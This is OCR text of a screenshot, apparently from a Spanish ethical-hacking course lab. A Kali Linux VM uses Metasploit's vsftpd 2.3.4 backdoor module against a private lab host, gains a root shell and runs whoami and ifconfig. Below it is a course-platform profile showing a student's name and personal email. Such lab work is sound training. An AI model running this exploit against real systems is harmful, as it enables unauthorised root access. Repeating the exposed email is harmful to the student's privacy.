 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.15 Disconnected No target 85% 02:03 AM
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.3:21 - USER: 331 Please specify the password.
[+] 10.0.2.3:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:38483 -> 10.0.2.3:6200) at 2026-01-30 02:01:42 +0100
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e9:98:4c
inet addr:10.0.2.3 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fee9:984c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:172506 errors:0 dropped:0 overruns:0 frame:0
TX packets:180765 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13192282 (12.5 MB) TX bytes:34823837 (33.2 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:481 errors:0 dropped:0 overruns:0 frame:0
TX packets:481 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:193949 (189.4 KB) TX bytes:193949 (189.4 KB)
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidea...
Aplicaciones
Todos los marcadores
36
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense
Informático (25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de
Ciberseguridad (25-26)
Normativa de
Ciberseguridad (25-26)
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de
noviembre de 2024,
15:15 (1 año 77 días)
Último acceso al sitio
jueves, 29 de enero de
2026, 23:47 (1
segundos)